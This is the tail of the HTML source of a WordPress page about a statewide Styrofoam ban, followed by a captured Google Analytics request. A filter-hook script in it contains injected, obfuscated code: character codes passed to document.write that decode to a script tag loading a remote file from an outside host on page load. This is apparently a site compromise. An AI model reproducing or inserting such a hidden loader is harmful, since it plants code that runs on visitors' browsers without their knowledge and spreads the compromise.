window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['83352786'] = {"default_language":"en","languages":["af","sq","ar","hy","az","be","bs","zh-CN","zh-TW","da","nl","en","eo","et","tl","fi","fr","de","el","hu","id","ga","it","ja","ko","lo","la","lv","mg","mn","no","pl","pt","pa","ro","ru","sk","sl","es","su","sv","th","tr","uz","vi"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-83352786","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://doctorcleanhygiene.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.2.8" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/first-statewide-ban-on-styrofoam-begins-in-2021/" data-gt-orig-domain="doctorcleanhygiene.com" data-gt-widget-id="83352786" defer></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html><!-- WP Fastest Cache file was created in 0.349 seconds, on December 26, 2025 @ 2:30 pm --><!-- via php -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1307683133&t=pageview&_s=1&dl=https%3A%2F%2Fdoctorcleanhygiene.com%2Ffirst-statewide-ban-on-styrofoam-begins-in-2021%2F&ul=en-us%40posix&dt=First%20Statewide%20Ban%20on%20Styrofoam%20Begins%20in%202021%20-%20Doctorclean&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=932491105&gjid=1899884054&cid=293711832.1769047633&tid=UA-84127624-1&_gid=1122496656.1769047633&_r=1&_slc=1&gtm=45He61k2n81TH7K7QLza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115938466~115938468~116988315~117041587&z=1085823519
body_size: -453
content:
2,cG-FFXSFFE7VT